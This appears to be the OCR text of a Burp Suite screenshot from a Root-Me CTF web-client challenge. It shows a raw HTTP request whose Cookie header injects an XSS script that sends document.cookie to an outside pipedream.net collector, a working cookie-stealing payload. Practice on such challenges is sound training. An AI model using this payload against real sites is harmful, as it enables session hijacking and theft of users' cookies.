 Burp Project Intruder Repeater Window Help Burp Suit
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /web-client/ch19/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/94.0.4606.61 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-client/ch19/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: status="><script>document.write(%22<img
src=https://eo39pu4cji6ipbd.m.pipedream.net?%22.concat(document.cookie.replace(%22
%22,%22&%22)).concat(%22 />%22))</script>
14 Connection: close
15
16 titre=19520199&message=1111